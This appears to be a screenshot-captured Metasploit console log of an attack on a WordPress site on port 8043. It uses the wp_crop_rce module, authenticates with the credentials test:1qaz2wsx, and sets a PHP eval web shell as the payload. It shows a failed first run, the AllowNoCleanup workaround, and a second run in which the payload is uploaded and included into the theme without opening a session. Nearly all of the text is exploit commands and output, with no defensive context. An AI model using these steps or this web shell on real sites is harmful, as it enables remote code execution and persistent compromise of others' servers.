 msf6 exploit(multi/http/wp_crop_rce) > set rport 8043
rport => 8043
msf6 exploit(multi/http/wp_crop_rce) > set payloadstr <?php @eval($_POST[t'umei']);
?>
payloadstr => <?php @eval($_POST[tumei]);?>
msf6 exploit(multi/http/wp_crop_rce) > run
[-] Exploit failed: generic/custom cannot cleanup files created during exploit. To
run anyway, set AllowNoCleanup to true
[*] Exploit completed, but no session was created.
msf6 exploit(multi/http/wp_crop_rce) > set AllowNoCleanup true
AllowNoCleanup => true
msf6 exploit(multi/http/wp_crop_rce) > run
[*] Authenticating with WordPress using test:1qaz2wsx...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload
[+] Image uploaded
[*] Including into theme
[*] Attempting to clean up files...
[*] Exploit completed, but no session was created.
msf6 exploit(multi/http/wp_crop_rce) >
命令输入
历史 选项